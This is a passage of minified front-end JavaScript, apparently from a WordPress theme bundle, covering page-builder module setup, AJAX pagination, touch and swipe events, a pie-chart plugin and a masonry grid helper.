body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?E():e(window).load(function(){E()}),e(".et_section_specialty").length&&e(".et_section_specialty").each(function(){e(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),e(".et_pb_section_parallax").length&&e(".et_pb_map").length&&e("body").addClass("parallax-map-support"),e(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var t=e(this),i=t.find('input[type="submit"]'),n=i.attr("value"),a=t.find("button"),o=a.text(),s=!(!i.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(s||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!i.length||void 0!==n&&""!==n||(i.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))}),e("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var t,i=e(this),n=i.attr("href"),a=window.location.href,o=i.closest(".et_pb_module").attr("class").split(" "),s="",r=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],e.each(o,function(t,i){-1===e.inArray(i,r)&&""!==i.trim()&&(s+="."+i)}),y(t=e(s)),void 0!==window.et_pb_ajax_pagination_cache[n+s]?t.fadeTo("slow",.2,function(){t.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[n+s]),P(t,!0)}):(void 0===window.et_pb_ajax_pagination_cache[a+s]&&(window.et_pb_ajax_pagination_cache[a+s]=t.find(".et_pb_ajax_pagination_container")),t.fadeTo("slow",.2,function(){jQuery.get(n,function(e){var i=jQuery(e),a=i.filter("#et-builder-module-design-cached-inline-styles"),o=i.find(s+" .et_pb_ajax_pagination_container").prepend(a);y(o.find(".et_animated")),t.find(".et_pb_ajax_pagination_container").replaceWith(o),window.et_pb_ajax_pagination_cache[n+s]=o,P(t,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),o>r&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},e(".et_pb_search").length&&e(".et_pb_search").each(function(){var t=e(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},e(".et_pb_comments_module").length&&e(".et_pb_comments_module").each(function(){var t=e(this);et_pb_comments_init(t)}),window.et_fix_pricing_currency_position(),e(".et_pb_contact_form_container").each(function(){var t=e(this),i=function(){j(t)},n=et_pb_debounce(i,250);t.on("change","input, textarea, select",i),t.on("keydown","input, textarea, select",n),j(t)}),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var ge=0,ve=0;ve<et_animation_data.length;ve++){var be=et_animation_data[ve];be.class&&e("."+be.class).hasClass("et_pb_fullwidth_menu")&&ge++}e(".et_pb_fullwidth_menu").each(function(){var t=e(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){t.css("z-index",ge-t.index(".et_pb_fullwidth_menu"))})})}e(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(e,t,i){var n,a,o,s,r,l=Date.now||(new Date).getTime(),d=function(){var c=l-s;c<t&&c>=0?n=setTimeout(d,t-c):(n=null,i||(r=e.apply(o,a),n||(o=a=null)))};return function(){o=this,a=arguments,s=l;var c=i&&!n;return n||(n=setTimeout(d,t)),c&&(r=e.apply(o,a),o=a=null),r}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(e(window).load(function(){window.et_load_event_fired=!0}),e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(t){t&&(e(".et_pb_subject_placeholder_id_"+t.id).after(t.content),e(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),e("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),e(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),e(window).load(function(){var t=e("body");if(t.hasClass("safari")){var i=t.css("display"),n="initial"===i?"block":"initial";if(t.css({display:n}),setTimeout(function(){t.css({display:i})},0),t.hasClass("woocommerce-page")&&t.hasClass("single-product")){var a=e(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===a.length)return;var o=parseInt(a[0].style.opacity);if(!o)return;a.css({opacity:o-.09}),setTimeout(function(){a.css({opacity:o})},0)}}})}(jQuery),function(e,t,i){"function"==typeof define&&define.amd?define(["jquery"],function(n){return i(n,e,t),n.mobile}):i(e.jQuery,e,t)}(this,document,function(e,t,i,n){var a,o;(function(e,t,i,n){function a(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(t){for(var i,n,a={};t;){for(n in i=e.data(t,w))i[n]&&(a[n]=a.hasVirtualBinding=!0);t=t.parentNode}return a}function s(){M=!0}function r(){M=!1}function l(){d(),z=setTimeout(function(){z=0,F=0,P.length=0,j=!1,s()},e.vmouse.resetTimerDuration)}function d(){z&&(clearTimeout(z),z=0)}function c(t,i,o){var s;return(o&&o[t]||!o&&function(t,i){for(var n;t;){if((n=e.data(t,w))&&(!i||n[i]))return t;t=t.parentNode}return null}(i.target,t))&&(s=function(t,i){var o,s,r,l,d,c,_,p,u,h=t.type;if((t=e.Event(t)).type=i,o=t.originalEvent,s=e.event.props,h.search(/^(mouse|click)/)>-1&&(s=T),o)for(_=s.length;_;)t[l=s[--_]]=o[l];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(h=(r=a(o)).touches,d=r.changedTouches,c=h&&h.length?h[0]:d&&d.length?d[0]:n))for(p=0,u=x.length;p<u;p++)t[l=x[p]]=c[l];return t}(i,t),e(i.target).trigger(s)),s}function _(t){var i,n=e.data(t.target,y);!j&&(!F||F!==n)&&(i=c("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function p(t){var i,n,s,l=a(t).touches;l&&1===l.length&&((n=o(i=t.target)).hasVirtualBinding&&(F=L++,e.data(i,y,F),d(),r(),E=!1,s=a(t).touches[0],S=s.pageX,A=s.pageY,c("vmouseover",t,n),c("vmousedown",t,n)))}function u(e){M||(E||c("vmousecancel",e,o(e.target)),E=!0,l())}function h(t){if(!M){var i=a(t).touches[0],n=E,s=e.vmouse.moveDistanceThreshold,r=o(t.target);(E=E||Math.abs(i.pageX-S)>s||Math.abs(i.pageY-A)>s)&&!n&&c("vmousecancel",t,r),c("vmousemove",t,r),l()}}function f(e){if(!M){s();var t,i,n=o(e.target);c("vmouseup",e,n),E||(t=c("vclick",e,n))&&t.isDefaultPrevented()&&(i=a(e).changedTouches[0],P.push({touchID:F,x:i.clientX,y:i.clientY}),j=!0),c("vmouseout",e,n),E=!1,l()}}function m(t){var i,n=e.data(t,w);if(n)for(i in n)if(n[i])return!0;return!1}function g(){}var v,b,w="virtualMouseBindings",y="virtualTouchID",C="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],T=e.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,P=[],j=!1,M=!1,O="addEventListener"in i,H=e(i),L=1,F=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},b=0;b<C.length;b++)e.event.special[C[b]]=function(t){var i=t.substr(1);return{setup:function(){m(this)||e.data(this,w,{}),e.data(this,w)[t]=!0,I[t]=(I[t]||0)+1,1===I[t]&&H.bind(i,_),e(this).bind(i,g),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",p).bind("touchend",f).bind("touchmove",h).bind("scroll",u))},teardown:function(){--I[t],I[t]||H.unbind(i,_),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",p).unbind("touchmove",h).unbind("touchend",f).unbind("scroll",u));var n=e(this),a=e.data(this,w);a&&(a[t]=!1),n.unbind(i,g),m(this)||n.removeData(w)}}}(C[b]);O&&i.addEventListener("click",function(t){var i,n,a,o,s,r=P.length,l=t.target;if(r)for(i=t.clientX,n=t.clientY,v=e.vmouse.clickDistanceThreshold,a=l;a;){for(o=0;o<r;o++)if(s=P[o],a===l&&Math.abs(s.x-i)<v&&Math.abs(s.y-n)<v||e.data(a,y)===s.touchID)return t.preventDefault(),void t.stopPropagation();a=a.parentNode}},!0)})(e,0,i),e.mobile={},o={touch:"ontouchend"in i},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(e,t,n){function a(t,i,a,o){var s=a.type;a.type=i,o?e.event.trigger(a,n,t):e.event.dispatch.call(t,a),a.type=s}var o=e(i),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",d=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,i){e.fn[i]=function(e){return e?this.bind(i,e):this.trigger(i)},e.attrFn&&(e.attrFn[i]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){a(o,(i=t)?"scrollstart":"scrollstop",e)}var i,n,o=this;e(o).bind(r,function(a){e.event.special.scrollstart.enabled&&(i||t(a,!0),clearTimeout(n),n=setTimeout(function(){t(a,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,i=e(t),n=!1;i.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),i.unbind("vclick",d).unbind("vmouseup",r),o.unbind("vmousecancel",l)}function d(e){l(),n||_!==e.target?n&&e.preventDefault():a(t,"tap",e)}if(n=!1,s.which&&1!==s.which)return!1;var c,_=s.target;i.bind("vmouseup",r).bind("vclick",d),o.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(n=!0),a(t,"taphold",e.Event("taphold",{target:_}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),o.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var i=t.pageXOffset,n=t.pageYOffset,a=e.clientX,o=e.clientY;return 0===e.pageY&&Math.floor(o)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(a)>Math.floor(e.pageX)?(a-=i,o-=n):(o<e.pageY-n||a<e.pageX-i)&&(a=e.pageX-i,o=e.pageY-n),{x:a,y:o}},start:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,i,n,o){if(i.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-i.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-i.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>i.coords[0]?"swipeleft":"swiperight";return a(n,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:i}),!0),a(n,s,e.Event(s,{target:o,swipestart:t,swipestop:i}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,i=this,n=e(i),a={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=a,a.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var n,s=e.event.special.swipe.start(t),r=t.target,l=!1;a.move=function(t){s&&!t.isDefaultPrevented()&&(n=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,n,i,r))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(s.coords[0]-n.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},a.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,o.off(c,a.move),a.move=null},o.on(c,a.move).one(d,a.stop)}},n.on(l,a.start)},teardown:function(){var t,i;(t=e.data(this,"mobile-events"))&&(i=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),i&&(i.start&&e(this).off(l,i.start),i.move&&o.off(c,i.move),i.stop&&o.off(d,i.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,i){e.event.special[t]={setup:function(){e(this).bind(i,e.noop)},teardown:function(){e(this).unbind(i)}}})}(e,this)}),function(e){window.et_pb_smooth_scroll=function(t,i,n,a){var o=e(window).width();e("body").hasClass("et_fixed_nav")&&o>980?$menu_offset=e("#top-header").outerHeight()+e("#main-header").outerHeight()-1:$menu_offset=-1,e("#wpadminbar").length&&o>600&&($menu_offset+=e("#wpadminbar").outerHeight()),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),e("html, body").animate({scrollTop:$scroll_position},n,a)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(t,i,n,a,o){i.each(function(){var i,s=e(this);""!==t&&t.clone().attr("id",n).removeClass().attr("class",a).appendTo(s),(i=s.find("> ul")).find(".menu_slide").remove(),i.find("li:first").addClass("et_first_mobile_item"),i.find("a").on("click",function(){e(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&s.on("click",".mobile_menu_bar",function(){return s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),i.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),i.stop().slideUp(500)),!1})}),e("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=e(window);e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(t){var i=void 0!==t?t:e(".et_pb_pricing_table");i.length&&i.each(function(){var t=e(this).find(".et_pb_et_price"),i=!!t.length&&t.find(".et_pb_dollar_sign"),n=!!t.length&&t.find(".et_pb_sum");i&&n&&i.css({marginLeft:-i.width()+"px"})})},window.et_pb_set_responsive_grid=function(t,i){setTimeout(function(){var n=t.innerWidth(),a=t.find(i),o=a.outerWidth(!0),s=o-a.outerWidth(),r=Math.round((n+s)/o),l=1,d=1;a.removeClass("last_in_row first_in_row"),a.filter(":visible").each(function(){var t=e(this);t.hasClass("inactive")||(d===l&&t.addClass("first_in_row"),0==l%r&&(t.addClass("last_in_row"),d=l+1),l++)})},1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=e(".et_pb_tabs")),t.length&&t.each(function(){var t=e(this).find(".et_pb_tabs_controls"),i=t.find("li"),n=0,a=e(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(e(window).width())<768,s=a||o;s&&e(this).addClass("et_pb_tabs_vertically_stacked"),i.length&&(t.removeAttr("style"),i.each(function(){var t=e(this).outerHeight();s||t>n&&(n=t)})),0!==n&&t.css("min-height",n)})},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?e(t).each(function(){e(this).children(".box-shadow-overlay").length||e(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):e(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each(function(){var t=e(this);t.data("et-is-menu-ready")||(t.find("li").hover(function(){window.et_pb_toggle_nav_menu(e(this),"open")},function(){window.et_pb_toggle_nav_menu(e(this),"close")}),e("body").on("touchend",function(t){e(t.target).closest("ul.nav, ul.menu").length<1&&e(".et-hover").length>0&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close")}),t.find("li.menu-item-has-children").on("touchend",function(t){var i=e(t.target).closest(".menu-item");if(i.hasClass("menu-item-has-children")){var n=e(this),a=i.closest(".mega-menu-parent.et-touch-hover").length>0;if(n.hasClass("et-touch-hover")||a)void 0!==n.find(">a").attr("href")&&(window.location=n.find(">a").attr("href"));else{var o=e(t.target),s=o.closest(".menu-item").siblings(".et-touch-hover");if(o.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close",0),n.addClass("et-touch-hover"),s.length>0){var r=s.find(".et-touch-hover");window.et_pb_toggle_nav_menu(s,"close"),window.et_pb_toggle_nav_menu(r,"close")}window.et_pb_toggle_nav_menu(n,"open")}t.preventDefault(),t.stopPropagation()}}),t.find("li.mega-menu").each(function(){var t=e(this),i=t.children("ul").children("li").length;i<4&&t.addClass("mega-menu-parent mega-menu-parent-"+i)}),t.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(e){var t=function(e,t){var i,n=document.createElement("canvas");e.appendChild(n),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var a=n.getContext("2d");n.width=n.height=t.size;var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,"px"].join(""),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var r=function(e,t,i,n){var o=(i=Math.min(Math.max(-1,i||0),1))<=0;a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,o),a.strokeStyle=e,a.globalAlpha=n,a.lineWidth=t,a.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){t.scaleColor&&function(){var e,i;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(var n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()}(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)};this.getCanvas=function(){return n},this.getCtx=function(){return a},this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){var n;t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(d(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),d()):this.clear(),a.lineCap=t.lineCap,n="function"==typeof t.barColor?t.barColor(e):t.barColor,r(n,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var o=Math.min(Date.now()-n,t.animate.duration),s=t.easing(this,o,e,i-e,t.animate.duration);this.draw(s),t.onStep(e,i,s),o>=t.animate.duration?t.onStop(e,i):l(a)}.bind(this);l(a)}.bind(this)};e.fn.easyPieChart=function(i){return this.each(function(){var n;e.data(this,"easyPieChart")||(n=e.extend({},i,e(this).data()),e.data(this,"easyPieChart",new function(e,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==t)n.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,s=function(){for(var t in this.el=e,this.options=a,n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],"function"==typeof a[t]&&(a[t]=a[t].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(e,a),this.renderer.draw(o),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},s()}(this,n)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n.parentNode.insertBefore(i,n),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,i=!1,n=0,a=[],o=function(){clearTimeout(n),n=setTimeout(function(){for(var t=0,i=a.length;i>t;t++){var n=a[t].mql,o=a[t].listeners||[],s=e(n.media).matches;if(s!==n.matches){n.matches=s;for(var r=0,l=o.length;l>r;r++)o[r].call(window,n)}}},30)};window.matchMedia=function(n){var s=e(n),r=[],l=0;return s.addListener=function(e){t&&(i||(i=!0,window.addEventListener("resize",o,!0)),0===l&&(l=a.push({mql:s,listeners:r})),r.push(e))},s.removeListener=function(e){for(var t=0,i=r.length;i>t;t++)r[t]===e&&r.splice(t,1)},s}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e)),a=window.setTimeout(function(){t(i+n)},n);return e=i+n,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(e,t){"use strict";var i={},n=[],a=[],o=[],s=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return i.obtainGridSettings=function(t){var i=e.getComputedStyle(t,":before").getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),a=1,o=[];return n?(a=n[1],o=(o=n[2])?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(o=n[1],(a=n[2])&&(a=a.split("."))),{numberOfColumns:a,columnClasses:o}},i.addColumns=function(e,n){for(var a,o=i.obtainGridSettings(e),r=o.numberOfColumns,l=o.columnClasses,d=new Array(+r),c=t.createDocumentFragment(),_=r;0!=_--;)a="[data-columns] > *:nth-child("+r+"n-"+_+")",d.push(n.querySelectorAll(a));d.forEach(function(e){var i=t.createElement("div"),n=t.createDocumentFragment();i.className=l.join(" "),Array.prototype.forEach.call(e,function(e){n.appendChild(e)}),i.appendChild(n),c.appendChild(i)}),e.appendChild(c),s(e,"columns",r)},i.removeColumns=function(i){var n=t.createRange();n.selectNodeContents(i);var a=Array.prototype.filter.call(n.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),o=a.length,r=a[0].childNodes.length,l=new Array(r*o);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,i){l[i*o+t]=e})});var d=t.createElement("div");return s(d,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){d.appendChild(e)}),d},i.recreateColumns=function(t){e.requestAnimationFrame(function(){i.addColumns(t,i.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},i.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,i.recreateColumns)},i.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},i.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},i.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},i.scanMediaQueries=function(){var t=[];if(e.matchMedia){i.getStylesheets().forEach(function(e){Array.prototype.forEach.call(i.getCSSRules(e),function(e){e.media&&e.cssRules&&i.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var n=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==n.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(i.mediaQueryChange)}),o=o.filter(function(e){return-1===n.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var 